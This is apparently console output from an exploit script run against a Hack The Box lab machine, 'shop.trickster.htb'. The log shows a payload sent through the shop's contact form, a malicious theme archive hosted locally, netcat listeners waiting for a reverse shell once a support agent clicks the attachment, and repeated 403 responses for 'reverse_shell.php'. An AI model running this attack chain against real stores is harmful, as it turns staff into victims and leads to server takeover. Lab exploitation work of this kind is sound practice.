 [X] Starting exploit with:
Url: http://shop.trickster.htb
Email: twilight@test.com
Message: hello
Exploit path: exploit.html
[X] Yay! Your exploit was sent successfully!
[X] Remember to python http server on port whatever port is specified in exploit.html
in directory that contains ps_next_8_theme_malicious.zip to host it.
[X] Once a CS agent clicks on attachment, you'll get a SHELL!
[X] Ncat is now listening on port 1234. Press Ctrl+C to terminate.
Serving at http.Server on port 5000
listening on [any] 4444 ...
GET request to http://shop.trickster.htb/themes/next/reverse_shell.php: 403
GET request to http://shop.trickster.htb/themes/next/reverse_shell.php: 403
GET request to http://shop.trickster.htb/themes/next/reverse_shell.php: 403
GET request to http://shop.trickster.htb/themes/next/reverse_shell.php: 403